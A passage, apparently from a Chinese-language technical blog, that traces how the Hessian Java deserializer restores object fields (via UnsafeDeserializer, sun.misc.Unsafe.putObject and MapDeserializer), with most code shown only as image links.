



接下来就是恢复目标类型对象的属性值:

进入循环,先调用

in.readObject()从输入流中获取属性名称,接着从之前确定好的this._fieldMap中匹配该属性对应的FieldDeserizlizer,然后调用匹配上的FieldDeserializer进行处理。本例中进行了序列化的属性有innerMap(Map类型)、name(String类型)、id(int类型)、friends(List类型),这里以innerMap这个属性恢复为例。以InnerMap属性恢复为例





innerMap对应的FieldDeserializer为



UnsafeDeserializer$ObjectFieldDeserializer:

首先调用

in.readObject(fieldClassType)从输入流中获取该属性值,接着调用了_unsafe.putObject这个位于sun.misc.Unsafe中的native方法,并且不会触发getter、setter方法的调用。这里看下in.readObject(fieldClassType)具体如何处理的:







这里Map类型使用的是MapDeserializer,对应的调用





MapDeserializer.readMap(in)方法来恢复一个Map对象:

